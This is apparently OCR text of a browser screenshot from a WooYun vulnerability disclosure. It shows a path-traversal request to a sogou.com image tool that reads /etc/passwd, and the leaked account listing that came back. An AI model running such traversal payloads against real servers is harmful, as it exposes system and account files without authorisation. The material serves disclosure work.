 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://ie.sogou.co…/../../etc/passwd
ie.sogou.com/tools/?route=ucenter/tools/imgshow&path=/../../../etc/passwd
百度 <Ctrl+K>
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/
/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operato
/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody
Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/
/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smms
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin sshd:x:74:74:Privilege-
ntp:x:38:38::/etc/ntp:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/
/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin haldaemon
Server:/etc/X11/fs:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin avahi-autoipd:x:100:103
guest:x:500:500::/opt/guest:/bin/bash odin:x:501:501::/home/odin:/bin/bash nagios:x:101:502:nagios:/var/log/nagio
/bin/bash zabbix:x:503:504::/tmp:/sbin/nologin netmonitor:x:504:505::/home/netmonitor:/bin/bash mapred:x:102:107
hdfs:x:103:106:Hadoop HDFS:/usr/lib/hadoop-0.20:/bin/bash dt_mse:x:505:506::/home/dt_mse:/bin/bash
www.wooyun.org